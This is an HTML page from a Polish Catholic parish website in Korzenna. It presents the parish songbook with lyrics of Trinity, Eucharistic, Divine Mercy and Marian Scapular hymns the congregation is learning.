

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.parafiakorzenna.pl/index.php/kosciol/liturgia/spiewnik
body_size: 9162
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="pl-pl" lang="pl-pl" >
<head>
	  <base href="http://www.parafiakorzenna.pl/index.php/kosciol/liturgia/spiewnik" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="parafia korzenna, parafia, korzenna, szkaplerzna, św urszula, niecew, łyczana" />
  <meta name="author" content="pkadmin" />
  <meta name="description" content="Parafia Korzenna p.w Matki Bożej Szkaplerznej" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Śpiewnik</title>
  <link href="/templates/rt_fresco/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="/plugins/editors/jckeditor/typography/typography2.php" type="text/css" />
  <link rel="stylesheet" href="/plugins/system/rokbox/themes/light/rokbox-style.css" type="text/css" />
  <link rel="stylesheet" href="/libraries/gantry/css/grid-12.css" type="text/css" />
  <link rel="stylesheet" href="/templates/rt_fresco/css/gantry-core.css" type="text/css" />
  <link rel="stylesheet" href="/templates/rt_fresco/css/joomla-core.css" type="text/css" />
  <link rel="stylesheet" href="/templates/rt_fresco/css/community-b.css" type="text/css" />
  <link rel="stylesheet" href="/templates/rt_fresco/css/community-b-extensions.css" type="text/css" />
  <link rel="stylesheet" href="/templates/rt_fresco/css/utilities.css" type="text/css" />
  <link rel="stylesheet" href="/templates/rt_fresco/css/typography.css" type="text/css" />
  <link rel="stylesheet" href="/templates/rt_fresco/css/demo-styles.css" type="text/css" />
  <link rel="stylesheet" href="http://fonts.googleapis.com/css?family=Aclonica&amp;subset=latin,latin-ext" type="text/css" />
  <link rel="stylesheet" href="/templates/rt_fresco/css/template.css" type="text/css" />
  <link rel="stylesheet" href="/templates/rt_fresco/css/template-webkit.css" type="text/css" />
  <link rel="stylesheet" href="/templates/rt_fresco/css/fusionmenu.css" type="text/css" />
  <style type="text/css">
h1, h2 { font-family: 'Aclonica', 'Helvetica', arial, serif; }
  </style>
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/caption.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="/plugins/system/rokbox/rokbox.js" type="text/javascript"></script>
  <script src="/plugins/system/rokbox/themes/light/rokbox-config.js" type="text/javascript"></script>
  <script src="/templates/rt_fresco/js/gantry-totop.js" type="text/javascript"></script>
  <script src="/libraries/gantry/js/browser-engines.js" type="text/javascript"></script>
  <script src="/templates/rt_fresco/js/load-transition.js" type="text/javascript"></script>
  <script src="/modules/mod_roknavmenu/themes/fusion/js/fusion.js" type="text/javascript"></script>
  <script type="text/javascript">
window.addEvent('load', function() {
				new JCaption('img.caption');
			});var rokboxPath = '/plugins/system/rokbox/';		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');
		__gaTracker('create', 'UA-35490452-14', 'auto');
		__gaTracker('send', 'pageview');
	window.addEvent("domready", function(){ new SmoothScroll(); });            window.addEvent('domready', function() {
                new Fusion('ul.menutop', {
                    effect: 'slide and fade',
                    opacity:  1,
                    hideDelay:  500,
                    centered:  0,
                    tweakInitial: {'x': -9, 'y': -12},
                    tweakSubsequent: {'x':  -8, 'y':  -11},
                    tweakSizes: {'width': 18, 'height': 20},
                    menuFx: {duration:  300, transition: Fx.Transitions.Circ.easeOut}
                });
            });
            function keepAlive() {	var myAjax = new Request({method: "get", url: "index.php"}).send();} window.addEvent("domready", function(){ keepAlive.periodical(840000); });
  </script>

</head>
	<body  class="mainstyle-community-b backgroundlevel-med font-family-aclonica font-size-is-default logo-type-fresco menu-type-fusionmenu typography-style-light col12 option-com-content menu-spiewnik ">
		<div id="rt-page-surround">
			<div class="main-bg">
				<div class="rt-container">
															<div id="rt-top">
						<div class="rt-grid-12 rt-alpha rt-omega">
            <div class="rt-block logo-block">
            <a href="/" id="rt-logo"></a>
        </div>
        
</div>
						<div class="clear"></div>
					</div>
															<div id="rt-navigation">
						
<div class="rt-grid-12 rt-alpha rt-omega">
    	<div class="rt-block menu-block">
		<div class="rt-menubar fusionmenu">
    <ul class="menutop level1 " >
                        <li class="item101 root" >
                            <a class="orphan item image" href="/"  >
                        <span>
                                <span>
                                            <img src="/templates/rt_fresco/images/icons/icon-home.png" alt="icon-home.png" />
                                        Start                                                            </span>

                                </span>
                                </a>
            
                    </li>
                                <li class="item225 parent active root" >
                            <span class="daddy item image nolink">
                        <span>
                                <span>
                                                    <img src="/templates/rt_fresco/images/icons/icon-church.png" alt="icon-church.png" />
                                            Parafia                                                            <span class="daddyicon"></span>
                                        </span>
                        </span>
                            </span>
            
                                                <div class="fusion-submenu-wrapper level2 " style="width:180px;">
                                                <ul class="level2" style="width:180px;">
                                                                                                        <li class="item274" >
                            <a class="orphan item bullet" href="/index.php/kosciol/kronika-parafi"  >
                                <span>
                                        Kronika parafii                                                            </span>

                                </a>
            
                    </li>
                                                                                                                                                <li class="item244 parent" >
                            <a class="daddy item bullet" href="/index.php/kosciol/nasza-swiatynia"  >
                                <span>
                                        Nasza Świątynia                                                            </span>

                                </a>
            
                                                <div class="fusion-submenu-wrapper level3 " style="width:180px;">
                                                <ul class="level3" style="width:180px;">
                                                                                                        <li class="item298" >
                            <a class="orphan item bullet" href="/index.php/kosciol/nasza-swiatynia/witraze-2014"  >
                                <span>
                                        Witraże 2014                                                            </span>

                                </a>
            
                    </li>
                                                                                            </ul>
                                                <div class="drop-bot"></div>
                    </div>
                                    </li>
                                                                                                                                                <li class="item276 parent active" >
                            <a class="daddy item bullet" href="/index.php/kosciol/liturgia"  >
                                <span>
                                        Liturgia                                                            </span>

                                </a>
            
                                                <div class="fusion-submenu-wrapper level3 " style="width:180px;">
                                                <ul class="level3" style="width:180px;">
                                                                                                        <li class="item278 active" >
                            <a class="orphan item bullet" href="/index.php/kosciol/liturgia/spiewnik"  >
                                <span>
                                        Śpiewnik                                                            </span>

                                </a>
            
                    </li>
                                                                                            </ul>
                                                <div class="drop-bot"></div>
                    </div>
                                    </li>
                                                                                                                                                <li class="item290 parent" >
                            <a class="daddy item bullet" href="/index.php/kosciol/duchowienstwo"  >
                                <span>
                                        Duchowieństwo                                                            </span>

                                </a>
            
                                                <div class="fusion-submenu-wrapper level3 " style="width:180px;">
                                                <ul class="level3" style="width:180px;">
                                                                                                        <li class="item291" >
                            <a class="orphan item bullet" href="/index.php/kosciol/duchowienstwo/kaplani-pochodzacy-z-parafii"  >
                                <span>
                                        Kapłani pochodzacy z parafii                                                            </span>

                                </a>
            
                    </li>
                                                                                                                                                <li class="item292" >
                            <a class="orphan item bullet" href="/index.php/kosciol/duchowienstwo/siostry-zakonne-z-parafii"  >
                                <span>
                                        Siostry zakonne z parafii                                                            </span>

                                </a>
            
                    </li>
                                                                                                                                                <li class="item293" >
                            <a class="orphan item bullet" href="/index.php/kosciol/duchowienstwo/kaplani-poslugujacy-w-parafii"  >
                                <span>
                                        Kapłani posługujacy w parafii                                                            </span>

                                </a>
            
                    </li>
                                                                                                                                                <li class="item294" >
                            <a class="orphan item bullet" href="/index.php/kosciol/duchowienstwo/kaplani-poslugujacy-od-xviii-w"  >
                                <span>
                                        Kapłani posługujący od XVIII w                                                            </span>

                                </a>
            
                    </li>
                                                                                            </ul>
                                                <div class="drop-bot"></div>
                    </div>
                                    </li>
                                                                                            </ul>
                                                <div class="drop-bot"></div>
                    </div>
                                    </li>
                                <li class="item226 root" >
                            <a class="orphan item image" href="/index.php/ogloszenia-parafialne"  >
                        <span>
                                <span>
                                            <img src="/templates/rt_fresco/images/icons/icon-calendar.png" alt="icon-calendar.png" />
                                        Ogłoszenia                                                            </span>

                                </span>
                                </a>
            
                    </li>
                                <li class="item271 root" >
                            <a class="orphan item bullet" href="/index.php/intencje-mszalne"  >
                        <span>
                                <span>
                                        Intencje                                                            </span>

                                </span>
                                </a>
            
                    </li>
                                <li class="item229 parent root" >
                            <a class="daddy item image" href="/index.php/kancelaria"  >
                        <span>
                                <span>
                                            <img src="/templates/rt_fresco/images/icons/icon-briefcase.png" alt="icon-briefcase.png" />
                                        Kancelaria                                                            <span class="daddyicon"></span>
                                        </span>

                                </span>
                                </a>
            
                                                <div class="fusion-submenu-wrapper level2 " style="width:180px;">
                                                <ul class="level2" style="width:180px;">
                                                                                                        <li class="item256" >
                            <a class="orphan item bullet" href="/index.php/kancelaria/kontakt"  >
                                <span>
                                        Kontakt                                                            </span>

                                </a>
            
                    </li>
                                                                                                                                                <li class="item230" >
                            <a class="orphan item bullet" href="/index.php/kancelaria/chrzest-sw"  >
                                <span>
                                        Chrzest św.                                                            </span>

                                </a>
            
                    </li>
                                                                                                                                                <li class="item231" >
                            <a class="orphan item bullet" href="/index.php/kancelaria/malzenstwo"  >
                                <span>
                                        Małżeństwo                                                            </span>

                                </a>
            
                    </li>
                                                                                                                                                <li class="item232" >
                            <a class="orphan item bullet" href="/index.php/kancelaria/pogrzeb"  >
                                <span>
                                        Pogrzeb                                                            </span>

                                </a>
            
                    </li>
                                                                                                                                                <li class="item280" >
                            <a class="orphan item bullet" href="/index.php/kancelaria/odpowiedzi-ks-proboszcza"  >
                                <span>
                                        Odpowiedzi Ks. Proboszcza                                                            </span>

                                </a>
            
                    </li>
                                                                                                                                                <li class="item277" >
                            <a class="orphan item bullet" href="/index.php/kancelaria/segregacja-i-utylizacja-smieci"  >
                                <span>
                                        Segregacja i utylizacja śmieci                                                            </span>

                                </a>
            
                    </li>
                                                                                                                                                <li class="item295" >
                            <a class="orphan item bullet" href="/index.php/kancelaria/ochrona-maloletnich"  >
                                <span>
                                        Ochrona małoletnich                                                            </span>

                                </a>
            
                    </li>
                                                                                            </ul>
                                                <div class="drop-bot"></div>
                    </div>
                                    </li>
                                <li class="item233 parent root" >
                            <span class="daddy item image nolink">
                        <span>
                                <span>
                                                    <img src="/templates/rt_fresco/images/icons/icon-like.png" alt="icon-like.png" />
                                            Grupy parafialne                                                            <span class="daddyicon"></span>
                                        </span>
                        </span>
                            </span>
            
                                                <div class="fusion-submenu-wrapper level2  columns2" style="width:400pxpx;">
                                                <ul class="level2" style="width:200px;">
                                                                                                        <li class="item306" >
                            <a class="orphan item bullet" href="/index.php/grupy-parafialne/nauka-religii-klasy"  >
                                <span>
                                        Nauka Religii - klasy                                                            </span>

                                </a>
            
                    </li>
                                                                                                                                                <li class="item234" >
                            <a class="orphan item bullet" href="/index.php/grupy-parafialne/lektorzy"  >
                                <span>
                                        Lektorzy                                                            </span>

                                </a>
            
                    </li>
                                                                                                                                                <li class="item235" >
                            <a class="orphan item bullet" href="/index.php/grupy-parafialne/ministranci"  >
                                <span>
                                        Ministranci                                                            </span>

                                </a>
            
                    </li>
                                                                                                                                                <li class="item236" >
                            <a class="orphan item bullet" href="/index.php/grupy-parafialne/papieskie-dziela-misyjne-dzieci"  >
                                <span>
                                        Papieskie Dzieła Misyjne Dzieci                                                            </span>

                                </a>
            
                    </li>
                                                                                                                                                <li class="item237" >
                            <a class="orphan item bullet" href="/index.php/grupy-parafialne/chor-parafialny"  >
                                <span>
                                        Chór parafialny                                                            </span>

                                </a>
            
                    </li>
                                                                                                                                                <li class="item238" >
                            <a class="orphan item bullet" href="/index.php/grupy-parafialne/roze-rozancowe"  >
                                <span>
                                        Róże Różańcowe                                                            </span>

                                </a>
            
                    </li>
                                                                                            </ul>
                                                <ul class="level2" style="width:200px;">
                                                                                                        <li class="item239" >
                            <a class="orphan item bullet" href="/index.php/grupy-parafialne/mlodziezowa-grupa-apostolska"  >
                                <span>
                                        Młodzieżowa Grupa Apostolska                                                            </span>

                                </a>
            
                    </li>
                                                                                                                                                <li class="item289" >
                            <a class="orphan item bullet" href="/index.php/grupy-parafialne/caritas"  >
                                <span>
                                        Caritas                                                            </span>

                                </a>
            
                    </li>
                                                                                                                                                <li class="item240" >
                            <a class="orphan item bullet" href="/index.php/grupy-parafialne/dziewczeca-sluzba-maryjna"  >
                                <span>
                                        Dziewczęca Służba Maryjna                                                            </span>

                                </a>
            
                    </li>
                                                                                                                                                <li class="item241" >
                            <a class="orphan item bullet" href="/index.php/grupy-parafialne/rada-parafialna"  >
                                <span>
                                        Rada Parafialna                                                            </span>

                                </a>
            
                    </li>
                                                                                                                                                <li class="item242" >
                            <a class="orphan item bullet" href="/index.php/grupy-parafialne/szafarze-nadzwyczajni-najswietszego-sakramentu"  >
                                <span>
                                        Szafarze nadzwyczajni                                                            </span>

                                </a>
            
                    </li>
                                                                                            </ul>
                                                <div class="drop-bot"></div>
                    </div>
                                    </li>
                                <li class="item268 root" >
                            <a class="orphan item image" href="/index.php/galerie"  >
                        <span>
                                <span>
                                            <img src="/templates/rt_fresco/images/icons/icon-docs.png" alt="icon-docs.png" />
                                        Galerie                                                            </span>

                                </span>
                                </a>
            
                    </li>
                    </ul>
</div>		<div class="clear"></div>
	</div>
	
</div>
						<div class="clear"></div>
					</div>
															<div id="rt-transition" class="rt-hidden">
																																									              
<div id="rt-main" class="mb12">
	<div class="rt-container">
		<div class="rt-grid-12">
									<div class="rt-block component-block">
				<div class="component-content">
					<div class="item-page">

	<h2>
			<a href="/index.php/kosciol/liturgia/spiewnik">
		Śpiewnik parafialny</a>
		</h2>








<h2>
	&nbsp;</h2>
<p>
	&nbsp;</p>
<h2>
	<span style="color:#ff0000;">Aktualnie uczymy się:</span></h2>
<p>
	&nbsp;</p>
<p>
	<strong>Trójcy Najświętszej</strong></p>
<p>
	1.Trójcy Najświętszej naszą cześć</p>
<p>
	Śpiewamy sercem całym.</p>
<p>
	Miłości hołd Jej chcemy nieść</p>
<p>
	I głosić pienia chwały.</p>
<p>
	&nbsp;</p>
<p>
	2. Ojciec nas stworzył, zbawił Syn,</p>
<p>
	A Duch umacnia w wierze,</p>
<p>
	Dać Bogu każdą myśl i czyn</p>
<p>
	Pragniemy wdzięczni szczerze.</p>
<p>
	____________________________________________</p>
<p>
	<strong>Com przyrzekł Bogu</strong><br />
	<br />
	1. Com przyrzekł Bogu przy chrzcie raz,<br />
	Dotrzymać pragnę szczerze.<br />
	Kościoła słuchać w każdy czas,<br />
	I w świętej wytrwać wierze.<br />
	<br />
	O Panie Boże, dzięki Ci,<br />
	Żeś mi Kościoła otwarł drzwi.<br />
	W nim żyć, umierać pragnę.<br />
	<br />
	2. W Kościele tym jest z Ciałem, Krwią,<br />
	Bóg pod osłoną chleba<br />
	Swym Ciałem karmi duszę mą,<br />
	By żyła w Nim dla nieba.</p>
<p>
	<br />
	W to wierzyć zawsze mocno chcę,<br />
	Bo tego Kościół uczy mnie.<br />
	W nim żyć, umierać pragnę.</p>
<p>
	_________________________________</p>
<p>
	<strong>Jezu, Jezu do mnie przyjdź</strong></p>
<p>
	&nbsp;</p>
<p>
	1. Jezu, Jezu do mnie przyjdź,</p>
<p>
	Ach, do serca mego wnijdź!</p>
<p>
	Przyjacielu prostych dusz,</p>
<p>
	Niech się z Tobą złączę już!</p>
<p>
	&nbsp;</p>
<p>
	2. Serce się ku Tobie rwie;</p>
<p>
	Żyć bez Ciebie, Panie, źle!</p>
<p>
	Pragnę, wzdycham, Jezu mój;</p>
<p>
	W Tobie słodycz życia zdrój.</p>
<p>
	&nbsp;</p>
<p>
	3. Żadna rozkosz w świecie tym</p>
<p>
	Nie ma miejsca w sercu mym;</p>
<p>
	Tylko miłość, Jezu, Twa</p>
<p>
	Błogi pokój sercu da.</p>
<p>
	&nbsp;</p>
<p>
	4. Choć niegodny sługa Twój,</p>
<p>
	Byś majestat zniżył swój,</p>
<p>
	Uzdrów słowem duszę mą;</p>
<p>
	Niech się zbudzi z grzechu snu.</p>
<p>
	&nbsp;</p>
<p>
	5. Przyjdź, o Jezu, proszę Cię;</p>
<p>
	Niech Twym dzieckiem stanę się.</p>
<p>
	Chroń od złego duszę mą;</p>
<p>
	Niech na wieki będzie Twą.</p>
<p>
	&nbsp;</p>
<p>
	_________________________________________________</p>
<p>
	&nbsp;</p>
<p>
	<strong>Pan zstąpił z nieba</strong></p>
<p>
	&nbsp;</p>
<p>
	1. Pan zstąpił z nieba pod postacią chleba:</p>
<p>
	Choć skryty, bez świty, lecz prawy Bóg.</p>
<p>
	Cichy, bez chwały, daje nam się cały:</p>
<p>
	Padnijmy na kolana, uczcijmy niebios Pana,</p>
<p>
	z miłością, z czułością wiernych sług?</p>
<p>
	&nbsp;</p>
<p>
	2. Jezus przychodzi, troski nam osłodzi:</p>
<p>
	Więc bieżmy, więc śpieszmy do Jego stóp.</p>
<p>
	On nas z ołtarza łaską swą obdarza:</p>
<p>
	Padnijmy na kolana, uczcijmy niebios Pana,</p>
<p>
	z miłością, z czułością wiernych sług?</p>
<p>
	___________________________________________</p>
<p>
	&nbsp;</p>
<p>
	<strong>O mój Jezu</strong></p>
<p>
	1. O mój Jezu w Hostii skryty,<br />
	Na kolanach wielbię Cię,<br />
	W postać chleba Tyś spowity,<br />
	Bóstwo Twoje kryje się;<br />
	Ty, co rządzisz całym światem,<br />
	Me zbawienie w ręku masz;<br />
	Tu przed Twoim Majestatem<br />
	Aniołowie kryją twarz.<br />
	<br />
	2. O światłości przysłoniona,<br />
	Rzuć mi Twój promienny blask,<br />
	O dobroci nieskończona,<br />
	Otwórz dla nas skarby łask;<br />
	Chlebie życia przeobfity,<br />
	Nasyć duszy mojej głód;<br />
	Boski ogniu tu zakryty,<br />
	Rozgrzej serca mego chłód.<br />
	<br />
	3. Jezu, Tyś jest Zbawicielem,<br />
	Ustrzeż mnie od zgubnych dróg,<br />
	Bądź mi siłą i weselem,<br />
	Boś w tej Hostii żywy Bóg;<br />
	Dla miłości Matki Twojej<br />
	Racz wysłuchać prośbę mą:<br />
	Bądź miłością duszy mojej,<br />
	Nie gardź moją cichą łzą.</p>
<p>
	______________________________________________</p>
<p>
	&nbsp;</p>
<p>
	<strong>Bóg kiedyś</strong></p>
<p>
	1. Bóg kiedyś stał się jednym z nas,</p>
<p>
	&nbsp;&nbsp; by nas przemienić w siebie.</p>
<p>
	Ref.</p>
<p>
	&nbsp;&nbsp; Przyjdź, Jezu mój, zostań wśród nas,</p>
<p>
	&nbsp;&nbsp; na zawsze już!</p>
<p>
	2. Uczył, że Pan Bóg kocha nas,</p>
<p>
	&nbsp;&nbsp; wszyscy zaś braćmi jesteśmy.</p>
<p>
	3. Cierpiał na krzyżu wiele ran,</p>
<p>
	&nbsp;&nbsp; by zmazać nasze grzechy.</p>
<p>
	4. Zmartwychwstał z grobu po trzech dniach,</p>
<p>
	&nbsp;&nbsp; by niebo nam otworzyć.</p>
<p>
	5. Ducha Świętego zesłał też,</p>
<p>
	&nbsp;&nbsp; by wszystkich nas uświęcił.</p>
<p>
	6. Założył święty Kościół swój,</p>
<p>
	&nbsp;&nbsp; byśmy w Nim jedno byli.</p>
<p>
	7. Maryję Matkę ludziom dał,</p>
<p>
	&nbsp;&nbsp; by wspomożeniem była.</p>
<p>
	________________________________________________</p>
<h4>
	Kiedy twoje serce</h4>
<p>
	1. Kiedy twoje serce grzechem zbrukane jest,</p>
<p>
	kiedy kryje tylko lęk,</p>
<p>
	Pomyśl Bóg jedynie może wyzwolić cię,</p>
<p>
	więc z nadzieją śpiew ten wznieś.</p>
<p>
	&nbsp;</p>
<p>
	Ref. Jezu ufam, ufam Tobie,</p>
<p>
	Grzech mój zmywa Twoja Krew,</p>
<p>
	Jezu ufam, ufam Tobie,</p>
<p>
	Ty do Serca przytul mnie.</p>
<p>
	&nbsp;</p>
<p>
	2. Zobacz jak z otwartej piersi wypływa wciąż</p>
<p>
	miłość, która zbawia świat.</p>
<p>
	Swe promienie łaski zlewa na wszystkich nas</p>
<p>
	Powstań i ku niej dąż. Ref.</p>
<p>
	&nbsp;</p>
<p>
	3. Czyżbyś jeszcze mógł nie wierzyć hojności tej,</p>
<p>
	kiedy rana w boku jest,</p>
<p>
	Miłosierdzie w niej bez granic odsłania się,</p>
<p>
	zanuć przeto szczęścia pieśń. Ref.</p>
<p>
	__________________________________________________</p>
<p>
	&nbsp;</p>
<p>
	<strong>Oddany Maryi Sługo Miłosierdzia</strong></p>
<p>
	Ref. Oddany Maryi i Sługo Miłosierdzia<br />
	Janie Pawle Wielki, wstawiaj się za nami</p>
<p>
	<br />
	1. Ojcu przedwiecznemu , który wszystko stworzył<br />
	Chrystusowi Panu który nas odkupił<br />
	Świętemu Duchowi co w nas zamieszkuje<br />
	polecaj z miłością pielgrzymów tej ziemi<br />
	&nbsp;<br />
	2. Do najlepszej Matki i Królowej świata<br />
	Zasłuchanej w Słowo, stojącej pod krzyżem,<br />
	Której zawierzyłeś całe swoje życie,<br />
	Prowadź nas grzeszników spragnionych świętości.<br />
	<br />
	3. Za Kościół Chrystusa, żyjący w rodzinie,<br />
	Zgromadzony Słowem, umocniony Chlebem,<br />
	Za wszystkich posłanych, namaszczonych krzyżmem,<br />
	Oręduj wytrwale przed Obliczem Pana.<br />
	<br />
	4. Pomóż kochać Boga, całym naszym sercem,<br />
	miłować bliźniego jak siebie samego,<br />
	Naucz adorować i uwielbiać Pana,<br />
	teraz i w wieczności, do której dążymy.</p>
<p>
	________________________________________________________</p>
<p>
	&nbsp;</p>
<p>
	<strong>Ile razy pierś odetchnie</strong></p>
<p>
	1. Ile razy pierś odetchnie,</p>
<p>
	ile razy serce drgnie,</p>
<p>
	tysiąc razy więcej Jezu,</p>
<p>
	wielbię Miłosierdzie Twe.</p>
<p>
	&nbsp;</p>
<p>
	Ref. Miłosierdzie Twe, Jezu,</p>
<p>
	poprzez wieki wciąż trwa,</p>
<p>
	Miłosierdzie Twe, Jezu,</p>
<p>
	ukojenie nam da.</p>
<p>
	A gdy smutek nas trapi</p>
<p>
	i na duszy tak źle,</p>
<p>
	Miłosierne Twe serce,</p>
<p>
	łask promienie nam śle.</p>
<p>
	&nbsp;</p>
<p>
	2. Pragnę w Miłosierdzie Twoje,</p>
<p>
	przeobrazić się, nim żyć.</p>
<p>
	I dla smutnych, pokrzywdzonych,</p>
<p>
	Twym odbiciem żywym być. Ref.</p>
<p>
	&nbsp;</p>
<p>
	3. Spraw by wszystkie moje myśli,</p>
<p>
	każde słowo, każdy czyn,</p>
<p>
	były zawsze miłosierne,</p>
<p>
	wobec ludzkich wad i win. Ref.</p>
<p>
	&nbsp;</p>
<p>
	4. Pragnę zamknąć biedne serce,</p>
<p>
	w Miłosiernym Sercu Twym,</p>
<p>
	aby cierpiąc z cierpiącymi,</p>
<p>
	milczeć o cierpieniu swym. Ref.</p>
<p>
	&nbsp;</p>
<p>
	_____________________________________________________</p>
<p>
	<strong>W każdym strapieniu</strong></p>
<p>
	1. W każdym strapieniu i o każdej porze,</p>
<p>
	Czuwa nad nami Miłosierdzie Boże.</p>
<p>
	Kto Miłosierdziu Bożemu zaufa,</p>
<p>
	Wesprze go Pan Bóg i modlitw wysłucha .</p>
<p>
	&nbsp;</p>
<p>
	2. Gdy krew i woda z Serca się polały,</p>
<p>
	Bóg miłosierdziem okrył świat ten cały.</p>
<p>
	Więc uwielbiajmy miłosierdzie Boże,</p>
<p>
	W każdym strapieniu i o każdej porze.</p>
<p>
	&nbsp;</p>
<p>
	3. Gdy Serce Boskie włócznią wskroś przeszyto,</p>
<p>
	Krew z wodą trysły falą przeobfitą.</p>
<p>
	Krew zmywająca tego świata grzechy,</p>
<p>
	Woda kojąca - balsamem pociechy</p>
<p>
	&nbsp;</p>
<p>
	___________________________________</p>
<p>
	<strong>Nasze plany i nadzieje...</strong></p>
<p>
	1.Nasze plany i nadzieje coś niweczy raz po raz</p>
<p>
	Tylko Boże Miłosierdzie nie zawodzi nigdy nas.</p>
<p>
	&nbsp;</p>
<p>
	Ref.: Jezu ufam Tobie od dziecięcych lat</p>
<p>
	Jezu ufam Tobie choćby wątpił świat.</p>
<p>
	Strzeż mnie dobry Jezu jak własności swej</p>
<p>
	i w opiece czułej duszę moją miej.</p>
<p>
	&nbsp;</p>
<p>
	2.Ufność w Miłosierdzie Boże zapewnienie daje nam,</p>
<p>
	że w godzinę naszej śmierci przyjdzie po nas Jezus sam.</p>
<p>
	&nbsp;</p>
<p>
	Ref.: Jezu ufam Tobie...</p>
<p>
	&nbsp;</p>
<p>
	3.W trudnych chwilach Twego życia</p>
<p>
	Nie rozpaczaj, nie roń łez</p>
<p>
	Ufność w Boże Miłosierdzie</p>
<p>
	troskom twym położy kres.</p>
<p>
	&nbsp;</p>
<p>
	Ref.: Jezu ufam Tobie...</p>
<p>
	________________________________________</p>
<p>
	&nbsp;</p>
<p>
	<strong>Panie mój, cóż Ci oddać mogę </strong></p>
<p>
	Ref. Panie mój, cóż Ci oddać mogę</p>
<p>
	za bezmiar niezliczonych łask?</p>
<p>
	W każdy dzień</p>
<p>
	sławić będę Cię,</p>
<p>
	wielbić Cię.</p>
<p>
	Alleluja!</p>
<p>
	&nbsp;</p>
<p>
	1. . Tak jak Ojciec wiedziesz mnie</p>
<p>
	i chronisz mnie od łez.</p>
<p>
	Ty znasz wszystkie kroki moje,</p>
<p>
	próżny więc mój lęk. * Ref.</p>
<p>
	&nbsp;</p>
<p>
	2. Byłem słabym dzieckiem Twym,</p>
<p>
	Tyś mnie w ramiona wziął,</p>
<p>
	gdy ubogim byłem, Panie,</p>
<p>
	Tyś wzbogacił mnie. * Ref.</p>
<p>
	&nbsp;</p>
<p>
	3. Błogosławię imię Twe</p>
<p>
	i sławię dobroć Twą.</p>
<p>
	Wiem, że dojdę drogą Twoją</p>
<p>
	w święty Ojca dom. * Ref.</p>
<p>
	________________________________________________________________</p>
<p>
	<strong>Witaj Matko Szkaplerzna</strong></p>
<p>
	Witaj Matko Szkaplerzna,<br />
	w swą opiekę nas weź!<br />
	Tobie chwała należna,<br />
	Tobie brzmi nasza pieśń.</p>
<p>
	Ref: Z całym zaufaniem<br />
	stajem u Twych wrót<br />
	O, szkaplerzna Pani,<br />
	przyjm Twój wierny lud!</p>
<p>
	2. Niechaj Jezus najmilszy,<br />
	co w ramionach Twych śpi,<br />
	nasze prośby usłyszy<br />
	i szczęśliwe da dni!</p>
<p>
	Ref: Z całym zaufaniem<br />
	stajem u Twych wrót<br />
	O, szkaplerzna Pani,<br />
	przyjm Twój wierny lud!</p>
<p>
	___________________________________________________________________</p>
<p>
	<strong>Gdy Cię Matko żegnamy</strong></p>
<p>
	1. Gdy Cię Matko żegnamy,<br />
	bo nam odejść już czas.<br />
	Jeszcze raz Cię błagamy,<br />
	pobłogosław Ty nas.</p>
<p>
	Ref: Zabierzmy ze sobą<br />
	w oczach obraz Twój,<br />
	Niezawodną pomoc<br />
	na codzienny znój!</p>
<p>
	2. Prowadź tam nasze kroki,<br />
	gdzie posyła nas Bóg.<br />
	Pod matczynym Twym okiem,<br />
	żyć będziemy bez trwóg.</p>
<p>
	Ref: Zabierzmy ze sobą<br />
	w oczach obraz Twój,<br />
	Niezawodną pomoc<br />
	na codzienny znój!</p>
<p>
	___________________________________________________________</p>
<p>
	<strong>Jestem dziecięciem Maryi</strong></p>
<p>
	Jestem dziecięciem Maryi pełnym szczęścia i radości.</p>
<p>
	Noszę Jej Szkaplerz na szyi śpiewając tę pieśń miłości.</p>
<p>
	Szczęśliwy, kto już w zaraniu oddał się Świętej Maryi.</p>
<p>
	Szczęśliwy, kto na wygnaniu nosi Jej Szkaplerz na szyi.</p>
<p>
	&nbsp;</p>
<p>
	O dusze bólem ściśnione, rzućcie się do stóp swej Matki.</p>
<p>
	Przy Niej znajdziecie obronę, boście Jej najmilsze dziatki.</p>
<p>
	Ona płaszczem Swej opieki wszelką niedolę okryje.</p>
<p>
	I z łez osuszy powieki, dając swój Szkaplerz na szyję.</p>
<p>
	&nbsp;</p>
<p>
	Godłem Najświętszej Dziewicy jest kwiat wonny, lilia biała,</p>
<p>
	W której jak w źródle krynicy jaśnieje Jej dusza cała.</p>
<p>
	Woń Jej dziewiczej czystości rozlewa się dookoła.</p>
<p>
	A ogień Boskiej Miłości blaskiem opromienia czoła.</p>
<p>
	___________________________________________________________________</p>
<p>
	<strong>Matko Boża, tyś nam dała</strong>&nbsp;&nbsp;&nbsp;</p>
<p>
	(na melodię „Cześć Maryi”)</p>
<p>
	Matko Boża, tyś nam dała znak opieki Swej.</p>
<p>
	Boś nas bardzo ukochała, dzieci ziemi tej.</p>
<p>
	Boś nas bardzo ukochała, dzieci ziemi tej.</p>
<p>
	&nbsp;</p>
<p>
	I chcesz wszystko dzielić z nami, radość, ból i znój.</p>
<p>
	Aby życia iść drogami, nosząc Szkaplerz Twój.</p>
<p>
	Aby życia iść drogami, nosząc Szkaplerz Twój.</p>
<p>
	&nbsp;</p>
<p>
	By ucieszyć Matko Ciebie, chcemy wiarą żyć.</p>
<p>
	Aby potem kiedyś w niebie razem z Tobą być.</p>
<p>
	Aby potem kiedyś w niebie razem z Tobą być.</p>
<p>
	_______________________________________________________________</p>
<p>
	<strong>Matko Karmelu </strong>(na m. Gwiazdo zaranna”)</p>
<p>
	&nbsp;</p>
<p>
	Matko Karmelu, Szkaplerza Pani,</p>
<p>
	Serca Ci nasze niesiemy w dani.</p>
<p>
	Broń nas od grzechu, strzeż nas od złego,</p>
<p>
	Naucz nas kochać zawsze bliźniego.</p>
